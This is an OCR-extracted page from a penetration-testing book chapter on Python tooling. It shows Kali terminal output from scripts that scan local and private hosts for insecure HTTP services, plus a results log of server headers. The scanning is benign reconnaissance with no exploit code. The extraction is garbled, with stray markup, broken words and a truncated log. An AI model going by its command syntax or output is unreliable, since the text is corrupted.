







# **Chapter 10: Adding Permanency to Python Tools**

kali:-# ./multi\_threaded.py -t targets -m 2 [\*] Testing 127.0.0.1 [\*] Testing 192.168.195.180 [\*] Response from insecure service on http://127.0.0.1 reported by thread Thread-1 [-] No secure web server at https://127.0.0.1 reported by thread Thread-1 [\*] Response from insecure service on http://192.168.195.180 reported by thread Thread-2 [-] No secure web server at https://192.168.195.180 reported by thread Thread-2



t<mark>ekali:-# ./multi process.p</mark>y usage: usage: multi process.py [-t hostfile] [-f logfile.log] [-m 2] -q -v -vv  $-0.000$ optional arguments:  $-h$ ,  $-help$ show this help message and exit -t TARGETS Filename for hosts to test -m MULTIPROCESS, --multi MULTIPROCESS Number of proceses, defaults to 1 -1 LOG, --logfile LOG The log file to output the results  $-\mathbf{v}$ Verbosity level, defaults to one, this outputs each command and result Sets the results to be quiet -α --version show program's version number and exit

### t@kali:-# ./multi process.py -t targets -m 2

 $[*]$  Testing 127.0.0.1

- [\*] Testing 192.168.195.185
- [+] Insecure webserver detected at http://127.0.0.1 reported by Process-1:1
- [-] No secure webserver at https://127.0.0.1 reported by Process-1:2
- [+] Insecure webserver detected at http://192.168.195.185 reported by Process-2:1
- [-] No secure webserver at https://192.168.195.185 reported by Process-2:2

i:-# cat results.log noot@kali:-# cat results.log<br>2015-06-24 19:36:05,177 [MainThread ] [DEBUG] [\*] Date: Wed, 24 Jun 2015 19:36:05 GMT<br>Server: Apache/2.2.22 [Debian)<br>Last-Modified: Thu, 12 Mar 2015 18:19:56 GMT<br>ETag: "5cba87-b1-5111b6e4ecb00" Accept-Ranges: bytes<br>Content-Length: 177 Vary: Accept-Encoding<br>Connection: close<br>Content-Type: text/html 2015-06-24 19:36:05,179 [MainThread ] [DEBUG] [\*] Date: Wed, 24 Jun 2015 19:36:05 GMT<br>Server: Apache/2.2.22 (Debian)<br>Last-Modified: Thu, 12 Mar 2015 18:19:56 GMT<br>ETag: "5cba87-b1-5111b6e4ecb00" Elag. Schao --Di-Sill<br>Accept-Ranges: bytes<br>Content-Length: 177 Vary: Accept-Encoding<br>Connection: close Content-Type: text/html 2015-06-24 19:36:05,189 [MainThread ] [DEBUG] [+] Insecure web server detected at http://192.168.195.185 and reported by process Process-2:3<br>2015-06-24 19:36:05,190 [MainThread ] [DEBUG] [-] Secure web server was not detec